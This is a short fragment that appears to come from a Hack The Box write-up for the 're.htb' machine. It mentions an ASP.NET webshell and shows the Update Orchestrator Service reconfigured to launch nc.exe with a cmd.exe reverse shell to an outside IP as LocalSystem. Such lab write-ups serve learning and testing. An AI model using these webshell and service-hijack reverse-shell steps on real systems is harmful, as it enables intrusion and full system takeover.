 awen asp.net webshell
re.htb/cmdasp.aspx
[SC] QueryServiceConfig SUCCESS
Command: sc qc UsoSvc excute
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : cmd.exe /c start c:\inetpub\wwwroot\re\nc.exe 10.10.15.46 4321 -e cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem